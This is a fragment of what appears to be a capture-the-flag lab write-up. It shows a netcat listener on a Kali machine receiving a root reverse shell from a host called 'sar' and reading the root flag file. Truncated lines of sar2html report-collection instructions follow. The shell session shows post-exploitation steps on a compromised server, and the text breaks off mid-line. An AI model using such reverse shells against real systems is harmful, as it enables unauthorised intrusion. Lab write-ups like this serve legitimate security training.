 root@kali:/home/xxy# nc -lp 1234
bash: cannot set terminal process group (1838): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# ls
ls
root.txt
snap
root@sar:~# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers:
Untar it on the server which you will examine performan
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii"
It will create the report with name sar2html-hostname-da
Click "NEW" button, browse and select the report, click
Or simply type "sar2html -m [sar2html report]" at comma
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name
Or simply type "sar2html -a [host ip] [user name] [passw